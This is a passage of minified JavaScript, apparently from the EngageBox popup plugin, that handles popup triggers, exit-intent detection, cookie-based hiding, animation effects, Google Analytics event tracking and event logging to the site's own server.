"+e.data("cookietype")))))}),t.on("setCookie",function(e,t,n){s(o,t,n)}),t.on("beforeOpen",function(){ovrl=a(t,"overlay"),ovrl&&(e("#overlay_rstbox_"+o).length||(overlay=ovrl.split(":"),overlayObject=e("<div/>",{id:"overlay_"+t.attr("id"),class:"rstbox_overlay",css:{"background-color":overlay[0]}}).insertAfter(t),overlayClick=parseInt(overlay[1]),overlayClick&&overlayObject.on("click",function(){t.trigger("closeKeep")}),t.on("beforeClose",function(){t.next(".rstbox_overlay").remove()})))}),t.on("beforeOpen",function(){parseInt(a(t,"preventpagescroll",0))&&e("html").addClass("eboxPageNoScroll")}),t.on("afterOpen",function(){t.addClass("rstbox_visible"),e("body").addClass(t.attr("id")),r("Box "+o+" opened")}),t.on("afterClose",function(){t.removeClass("rstbox_visible"),e("body").removeClass(t.attr("id")),e("html").removeClass("eboxPageNoScroll"),r("Box "+o+" closed")}),g&&r("Box "+o+" is on test mode"),!f||g){if("element"==d){if(0==(v=e(u).filter(":first")).length)return void r("Box "+o+" Can't find element \""+u+'". Not showing box.');var b="load resize scroll.box"+parseInt(o),p=0!=parseInt(a(t,"autohide",0));(x=function(){l(o)||(n&&clearTimeout(n),n=window.setTimeout(function(){!function(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}(v)?c(t,!1):(p||e(window).off(b,x),c(t,!0))},50))})(),e(window).on(b,x),t.on("afterClose",function(){l(o)&&(r("Box "+o+" Unbinding Scroll Check"),e(window).off(b,x))})}if("pageheight"==d){b="load resize scroll.box"+parseInt(o),p=0!=parseInt(a(t,"autohide",0));var x,m=parseInt(u);r("Box "+o+" is going to be triggered on "+m+"% of page height."),(x=function(){l(o)||(n&&clearTimeout(n),n=window.setTimeout(function(){e(window).scrollTop()/(e(document).height()-e(window).height())*100>m?(p||e(window).off(b,x),t.is(":visible")||c(t,!0)):t.is(":visible")&&p&&c(t,!1)},50))})(),e(window).on(b,x),t.on("afterClose",function(){l(o)&&e(window).off(b,x)})}if("userleave"==d&&(r("Box "+o+" is going to be triggered on user leave"),e(document).ExitIntent({timer:a(t,"exittimer",1e3),debug:i,callback:function(){l(o)||c(t,!0)}})),"pageready"==d){if(l(o))return;r("Box "+o+" is going to be triggered at page ready"),c(t,!0)}if("pageload"==d&&e(window).on("load",function(){l(o)||(r("Box "+o+" is going to be triggered at page load"),c(t,!0))}),"elementHover"==d){var v=e(u),y=a(t,"delay",30);0==v.length?r("Box "+o+" Can't find element \""+u+'". Not showing box.'):(r("Box "+o+" will be trigger at "+u+"hover"),v.on({mouseover:function(){n=setTimeout(function(){l(o)||c(t,!0)},y)},mouseout:function(){clearTimeout(n)}}),t.on("afterClose",function(){l(o)&&(r("Box "+o+" Unbinding MouseOver & MouseOut events"),v.off("mouseover mouseout"))}))}if("onclick"==d)0==!(v=e(a(t,"triggerelement"))).length&&(v.on("click",function(e){l(o)||(c(t,!0),parseInt(a(t,"triggerpreventdefault","1"))>0&&e.preventDefault())}),r("Box "+o+" will be triggered on click"));"ondemand"==d&&r("Box "+o+" will be triggered on demand");var h=a(t,"autoclose",0);h>0&&(r("Box "+o+" will be auto-closed after "+h+" miliseconds"),t.on("afterOpen",function(){setTimeout(function(){t.trigger("closeKeep")},h)})),parseInt(a(t,"closeopened",0))>0&&t.on("beforeOpen",function(){e(".rstbox").trigger("close")})}else r("Box "+o+" is hidden by cookie")}),e(document).trigger("eboxInit",[o])}else console.log(t+" Can't find any boxes on this page. Exiting..");function r(e){e&&i&&(console=window.console||{log:function(){}},console.log(t+" "+e))}function a(e,t,o){if(t&&(obj=e.data("settings"),obj)){for(var n=t.split(".");n.length&&(obj=obj[n.shift()]););return"undefined"==typeof obj&&void 0!==o?o:obj}}function s(e,t,o){var i="";if("session"!=t){var r,a=new Date,s=a.getTime();switch(t){case"days":r=24*o*60*60;break;case"hours":r=60*o*60;break;case"minutes":r=60*o;break;case"seconds":r=o;break;case"ever":r=31536e4;break;case"remove":r=-1}a.setTime(s+1e3*r);i="; expires="+a.toGMTString()}document.cookie=n+e+"=true"+i+"; path=/"}function l(e){for(var t=n+e+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var r=o[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}function c(t,o){var n=(n=t.attr("id")).replace("rstbox_","");if(void 0!==t)if(t.hasClass("triggering"))r("Box "+n+" is already triggered");else if(o&&t.is(":visible"))r("Box "+n+" is already opened");else{if(o||!t.is(":hidden")){r("Box "+n+" is going to "+(o?"open":"close")+"!");var i=a(t,"transitionin","fadeIn"),s=a(t,"transitionout","fadeOut"),l=o?i:s,c=o?a(t,"delay",0):0,d=a(t,"duration","400");return t.addClass("triggering"),t.velocity(l,{delay:c,duration:d,begin:function(i){var r=o?"beforeOpen":"beforeClose";t.trigger(r),e(document).trigger("eboxBefore"+r.replace("before",""),[n,t]),o&&l.indexOf("callout.")>-1&&t.css({display:"block",opacity:"1"})},complete:function(i){var r=o?"afterOpen":"afterClose";t.trigger(r),e(document).trigger("eboxAfter"+r.replace("after",""),[n,t]),t.removeClass("triggering")}}),o}r("Box "+n+" is already closed")}else r("Box "+n+" is not present in the current page.")}})}(rstbox.jQuery),function(e,t,o,n){var i="ExitIntent",r={sensitivity:0,timer:1e3,delay:0,aggressive:!1,callback:null,debug:!1},a=!1,s=null;function l(t,o){this.options=e.extend({},r,o);var n=this;setTimeout(function(){n.init()},n.options.timer)}l.prototype.init=function(){this.options;var t=this;this.log("Init after "+this.options.timer),e(o).on("mouseout.exitintent",function(e){var o=!e.relatedTarget&&!e.toElement&&e.clientY<50;o&&(s=setTimeout(function(){t.fire()},t.options.delay)),t.log("Event: mouseout, Pass: "+o)}),this.options.sensitivity>0&&e(o).on("mousemove.exitintent",function(e){e.clientY<=t.options.sensitivity&&(t.log("Event: MouseMove"+e.clientY),s=setTimeout(function(){t.fire()},t.options.delay))}),e(o).on("mouseenter.exitintent",function(e){t.log("Event: mouseenter"),t.cleartimer()})},l.prototype.cleartimer=function(){s&&(this.log("Clearing Timer"),clearTimeout(s),s=null)},l.prototype.fire=function(){a||(this.log("Fire!"+s),"function"==typeof this.options.callback&&this.options.callback.call(this),this.options.aggressive||this.stop())},l.prototype.log=function(e){this.options.debug&&console.log("[Exit Intent] "+e)},l.prototype.stop=function(){this.log("Destroy"),e(o).off("mousemove.exitintent"),e(o).off("mouseout.exitintent"),e(o).off("mouseenter.exitintent"),a=!0},e.fn[i]=function(t){return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new l(this,t))})}}(jQuery,window,document),function(e){var t,o,n,i={LOG_PREFIX:"EngageBox Google Analytics Tracking",LOAD_GA:"Loading Google Analytics library",INVALID_GA_ID:"Please provide a valid Google Analytics ID",INVALID_CAT:"Please provide a valid Event category"};function r(e){t.data("debug")&&console.log(i.LOG_PREFIX+": "+e)}e(document).on("eboxInit",function(a,s){t=s,track=s.data("tracking"),track&&(trackingInfo=track.split(":"),(o=trackingInfo[0])?(n=trackingInfo[1])?e(document).on("eboxAfterOpen eboxAfterClose",function(e,t,a){var s,l,c,d,u,f,g,b,p,x=e.type.replace("eboxAfter","");g=x,b=t,p=a,s=function(){var e="Box #"+b+" - "+p.data("title");gaBox("send","event",{eventCategory:n,eventAction:g,eventLabel:e,hitCallback:function(){r(g+" "+e)}})},"undefined"==typeof gaBox?(r(i.LOAD_GA),l=window,c=document,d="gaBox",l.GoogleAnalyticsObject=d,l[d]=l[d]||function(){(l[d].q=l[d].q||[]).push(arguments)},l[d].l=1*new Date,u=c.createElement("script"),f=c.getElementsByTagName("script")[0],u.async=1,u.src="//www.google-analytics.com/analytics.js",f.parentNode.insertBefore(u,f),gaBox("create",o,"auto"),gaBox("require","displayfeatures"),gaBox(function(){s()})):gaBox(function(){s()})}):r(i.INVALID_CAT):r(i.INVALID_GA_ID))})}(jQuery),function(e){var t,o={LOG_PREFIX:"EngageBox Event Logging",NO_BOXES_FOUND:"No boxes found. Abort",SUCCESS:"Success",FAIL:"Fail",GENERAL_ERROR:"General Error - Make sure your browser accepts cookies!",DISABLED:"Is disabled",INITIALIZED:"Plugin initialized successfully"};function n(e){t.data("debug")&&console.log(o.LOG_PREFIX+": "+e)}e(document).on("eboxAfterOpen",function(i,r,a){boxSettings=a.data("settings"),disableLog=0==parseInt(boxSettings.log),testMode=1==parseInt(boxSettings.testmode),testMode||disableLog||function(i,r){t=e(".rstboxes").last();var a={plugin:"rstbox",task:"track"};a.box=r,a.event=i,a[t.data("t")]=1,e.ajax({type:"POST",url:t.data("baseurl")+"index.php?option=com_ajax&format=raw",data:a,async:!0,dataType:"json",success:function(e){var t=e.status,i="Event #"+e.eventid+" - Box #"+e.box;n(t?o.SUCCESS+":"+i:o.FAIL+":"+i)},error:function(){n(o.GENERAL_ERROR)}})}(1,r)})}(jQuery),function(e){"function"==typeof e.Velocity.RegisterEffect&&(e.Velocity.RegisterEffect("rstbox.slideUpIn",{defaultDuration:450,calls:[[{translateY:"100%",opacity:1},.05],[{translateY:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideUpOut",{defaultDuration:450,calls:[[{translateY:"100%"},.95],[{opacity:0},.05]]}),e.Velocity.RegisterEffect("rstbox.slideDownIn",{defaultDuration:450,calls:[[{translateY:"-100%",opacity:1},.05],[{translateY:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideDownOut",{defaultDuration:450,calls:[[{translateY:"-100%"},.95],[{opacity:0},.05]]}),e.Velocity.RegisterEffect("rstbox.slideLeftIn",{defaultDuration:450,calls:[[{translateX:"-100%",opacity:1},.05],[{translateX:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideLeftOut",{defaultDuration:450,calls:[[{translateX:"-100%"},.95],[{opacity:0},.05]]}),e.Velocity.RegisterEffect("rstbox.slideRightIn",{defaultDuration:450,calls:[[{translateX:"100%",opacity:1},.05],[{translateX:0},.95]]}),e.Velocity.RegisterEffect("rstbox.slideRightOut",{defaultDuration:450,calls:[[{translateX:"100%"},.95],[{opacity:0},.05]]}))}(jQuery);